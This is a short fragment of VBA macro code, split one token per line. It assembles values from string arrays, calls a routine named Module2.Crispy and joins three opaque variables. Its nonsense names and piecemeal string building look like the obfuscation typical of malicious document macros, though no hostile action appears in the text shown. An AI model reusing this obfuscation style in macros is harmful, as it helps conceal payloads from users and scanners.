
Dim
 hudhw 
As
Integer
Dim
 ghdAdd(1 
To
 3)
    ghdAdd(1) = 
"1"
    ghdAdd(2) = 
"0"
    ghdAdd(3) = 
"0"
If
 (hufehu1 <> 0) 
Then
        ghdAdd(1) = 
"2"
Else
        ghdAdd(2) = 
"3"
End
If
    JHWQUD = Join(ghdAdd)
    hudhw = Val(JHWQUD)
    Module2.Crispy (1)
    MIWDWQ = ATTH + STT1 + LNSS